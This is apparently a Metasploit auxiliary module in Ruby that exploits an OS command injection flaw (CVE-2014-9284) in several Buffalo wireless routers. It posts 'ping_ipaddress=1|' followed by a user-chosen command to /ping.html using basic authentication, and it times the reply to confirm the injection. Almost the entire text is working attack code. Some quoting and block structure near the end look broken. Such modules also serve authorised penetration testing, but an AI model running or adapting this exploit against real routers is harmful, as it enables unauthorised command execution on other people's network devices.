 require 'msf/core'
class Metasploit3 < Msf::Auxiliary
include Msf::Exploit::Remote::HttpClient
include Msf::Auxiliary::Report
def initialize
super(
'Name' => 'Buffalo Wireless Router OS Command Injection', 'Version' => '$Revision:$',
'Description' => 'Buffalo Wireless Router OS Command Injection.BHR-4GRV2 Ver.1.04 > ,WEX-300 Ver.1.60 > ,WHR-1166DHP Ver.1.60 > ,WHR-300HP2 Ver.1.60
> ,WHR-600D Ver.1.60 > ,WMR-300 Ver.1.60 > ,WSR-600DHP Ver.1.60 >.',
‘Author’ => [‘Satoshi Ogawa’],‘License’ => MSF_LICENSE,‘References’ =>[ [ 'CVE', '2014-9284'],[ 'URL', 'https://jvn.jp/jp/JVN50447904/' ], ] )
register_options(
[ Opt::RHOST('',[true,'router ip','']), OptString.new('USERNAME', [ true, 'basic authentication username', 'admin']),
OptString.new('PASSWORD', [ true, 'basic authentication password', '']), OptString.new('CMD', [ true, 'Command', 'sleep 10']),
OptString.new('RES_FLG', [ true, 'yes:Display Response no:No Display', 'no']), ], self.class)
end
def run
begin
rhost = datastore['RHOST']
user = datastore['USERNAME']
pass = datastore['PASSWORD']
cmd = datastore['CMD']
res_flg = datastore['RES_FLG']
user_pass = Rex::Text.encode_base64(user + ":" + pass)
decode = Rex::Text.decode_base64(user_pass)
postrequest = "ping_ipaddress=1|#{cmd}"
starttime = Time.now
res = send_request_cgi({ 'uri' => "/ping.html", 'version' => "1.1", 'method' => 'POST', 'data' => postrequest,'headers' => {
'Authorization' => "Basic #{user_pass}", 'Proxy-Connection' => "Keep-Alive",} })
endtime = Time.now
interval = endtime - starttime
print_status("ResponseTime: #{interval} sec")
if res_flg == "yes" then
print_status("#{res}")
end
end
rescue ::Rex::ConnectionRefused, ::Rex::HostUnreachable, ::Rex::ConnectionTimeout
rescue ::Timeout::Error, ::Errno::EPIPE =>e
puts e.message
end
end
 